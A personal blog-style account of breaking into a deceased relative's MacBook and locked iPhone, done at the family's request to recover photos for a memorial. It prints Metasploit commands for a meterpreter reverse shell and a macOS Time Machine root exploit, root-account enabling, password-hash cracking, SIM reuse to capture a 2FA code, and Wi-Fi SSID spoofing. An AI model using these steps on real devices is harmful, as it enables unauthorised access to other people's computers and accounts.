A couple weeks ago i received a phone call that a distant family member of mine unexpectedly lost her younger sibling at the age of 26.
While stating if they ever need something i would be more than happy to help the parents asked me if i was able to access the siblings phone so they could have access to the latest photos and videos which they wanted to use for a memorial. I never did this before but giving the situation i decided to help, but also made it clear to everyone that this would be the last time, cause i do not know where i stand on this from an ethical point of view.
The sibling did not share much with his family so recent photos were mostly in own possession. I said i could give it a try but needed his laptop and phone as this would most likely give me the best chance to gain access to his account(s). The next day i received the following devices:
- Laptop: macbook air (13 inch early 2015)
- Phone: iphone 11 locked with pin and faceID
While having limited knowledge on the Apple eco-system i would give it a try. The user was still logged in with the laptop and the family already tried to unlock his phone so it was blocked indefinitely . This only allowed to make emergency calls and reset the device. Resetting the device would lead to a complete wipe of the device, so what was not an option (at this point).
First i looked at the laptop. When i opened the device i could see the user (already logged in) and a guest account. I asked the family if they had the password or at least a clue what it could be.
They told me they did not know the password, but they knew it was based on the birthplace. I also asked for the birthdate, hoping it would consist of a combination of both.
First i tried to guess the password, based on a brute force list i created with CUPP (https://github.com/Mebus/cupp). I generated the list and manually tried passwords that fit the profile.
After several attempts i was not able to guess the password. Next i focused on the guest account. After logging in i did some information gathering on the system.
I found out that the macOS version used was Sierra 10.12.6.

This enabled the possibility of available exploits and giving the fact i was guest i would be able to execute them.
First i set up a reverse shell using Metasploit by generating a payload using Msfvenom. After executing i had a session as guest within Metasploit.
From here i was able to try several known exploits that are already present in Metasploit. While browsing through the exploits i found the “timemachine cmd injection” vulnerability that fitted the profile OS.
I executed the exploit on the already available session and gained root privileges on the machine.
use payload/osx/x64/meterpreter/reverse_tcp
msf6 payload(osx/x64/meterpreter/reverse_tcp) > set LHOST 192.168.178.34
msf6 payload(osx/x64/meterpreter/reverse_tcp) > set LPORT 4444
msf6 payload(osx/x64/meterpreter/reverse_tcp) > to_handler
* run executable on mac
msf6 payload(osx/x64/meterpreter/reverse_tcp) > use exploit/osx/local/timemachine_cmd_injection
msf6 exploit(osx/local/timemachine_cmd_injection) > set LHOST 192.168.178.34
msf6 exploit(osx/local/timemachine_cmd_injection) > set LPORT 4445
msf6 exploit(osx/local/timemachine_cmd_injection) > set session 1
run
Next i set the root password and enabled root account login on the machine.
shell *gain a shell to execute commands
passwd *set password
dsenableroot *to enable root account login
Before i continued i downloaded the users .plist file from the harddisk and extracted the hash. I used John the Ripper with the previous generated wordlist to see if i could guess the password used. After over 15k of password entries no results on the password. After this i figured i had no chance of password guessing, so the only way to gain access was resetting the password.
I rebooted the machine to ensure the user was logged out and logged in using the root account. From here i was able to change the user password from the settings menu.
Next i logged in using the user account and newly set password. This would most likely break the keychain, but figured i might be able to restore it later.
After logging in i performed some more information gathering. It appeared the laptop was not used often, there were a limited set of documents on there and no record of intensive use. I searched the directory tree for documents, opened the browser for stored credentials and looked at downloaded files. While opening the notes i struck gold.

There were several credentials stored in plaintext within the notes, including the laptop password and appleID account. It looked like i was pretty close with the password guesses, but the birthplace name got used twice (which did not occur in the wordlist). I logged out and replaced the .plist file with the old one i had backed up.
This allowed me to login with the original password and (hopefully) the keychain would stay intact.
The first thing i noticed was that the found apple ID account was different from the one used on the laptop. This indicated a different apple ID was used for the phone.
I decided to focus on the Apple ID account hoping i would be able to gain access to either a backup or the iCloud where i might be able to extract photos and videos that might have been saved.
Before i continued i wanted to see if i could gain access to the mail account which might provide me with more information regarding the appleID account had was used.
After logging in i found several mails stating that an iphone was added to the account, the number was changes to the current number and several mails stating iCloud was almost full.
This indicated that the phone that was used was indeed using the corresponding appleID and that iCloud was used to backup (a portion) of the media on the device.
I tried to gain access to the iCloud environment using the web application. While attempting to login on the iCloud website, i got prompted with a 2-factor authentication.
I checked if i could have the passcode send to the device or email address, but none were successful. Because of the blocked phone, notifications were not received.
While browsing the notification options, i found out it was possible to have the passcode to be send using SMS. While i heard the phone receive the SMS, it was not shown on the (locked) screen.
The only option here was to see if i could gain access to the SIM card. So i swapped the SIM to another phone, hoping the default passcode (which is 0000 for the used mobile provider) was not changed.
This appeared to be the case, allowing me to use the SIM and receive SMS. I logged in again, requested the passcode through SMS and logged in on iCloud.
Here i found several documents, but also around 750 photos and 30 videos that were stored on iCloud.
While browsing the photos i found that the latest photo was taken a few weeks back, so i figured that the last backup might not have all latest media synched from the phone.
I did some research to see if i was able to either force a backup/sync from the phone using the AppleID or if an auto sync is happening in certain conditions.
After logging in on the apple website using AppleID i could see that the phone was indeed connected and synced a couple of weeks back.
To get a full sync i figured i had to upgrade the iCloud plan so more storage would be available to ensure all documents are backed up.
I changed the payment method using my own Paypal account. I downloaded iCloud for windows which allowed me to upgrade the iCloud plan to iCloud+ with 200GB of storage.
I hoped that if another sync would take place, it would automatically detect the additional storage and back up all the files.
I waited 24 hours to see if an automatic sync would be triggered, but nothing happened. After doing some research it appears that iCloud syncs only take place when:
- The phone is turned on
- The phone is plugged in
- The phone is connected to Wifi
The phone was turned on (regardless being blocked) and plugged in, but not connected to a Wifi. As i was not able to connect the device to a (new) Wifi, i had to use an existing wifi where the device would connect automatically.
I could use the wifi of the familiy, but i figured spoofing a Wifi network might also work. I used the laptop to see which wifi networks have been used previously and focused on the open networks first. My guess would be that there was a chance the laptop was used on Wifi networks that might have also been used by the phone.

I used my own laptop to create a hotspot using the same SSID i found on the laptop and waited to see if the phone would connect automatically.
After several attempts i found an SSID where te phone would automatically connect to. I monitored the network traffic to see if any data was being send/received.
After a couple of minutes the network showed activity and large data was being send over the network. While checking the iCloud, i saw that the remaining storage space was decreasing. Succes!
After about 30 minutes the sync stopped. I refreshed the page on the AppleID and saw what the last backup was made a few minutes ago.

I logged in on the iCloud again and found a total of around 1080 photos and 70 videos. I downloaded all media and put it on an USB-stick to hand over to the relatives.
Mission accomplished, but why stop here when we have a full backup of the phone? This might enable the option to reset the phone and use the backup to restore the device to the latest state.
I installed iTunes, logged in using the AppleID credentials and connected the phone. Because the phone was never connected before there was no option to reset the phone from there.
I rebooted the phone in DFU mode and used iTunes to reset the phone. After resetting i was prompted to restore the phone using the latest iCloud backup.
After restoring the backup i was able to set a new passcode and most of the settings, apps and media were restored to the phone. This allowed to gain access to several other apps, like Snapchat, Instagram, Facebook and Whatsapp.
At this point i decided to call the family and give them the good news. They were enlighted by the fact they had the latest pictures and videos of their son. I handed over the USB-stick with all media and the unlocked devices, enabling them to post a memorial on social media using the accounts present.
I was not planning on doing a writeup on this (hence the lack of pictures), but decided to do so for the same reason: in memory of…
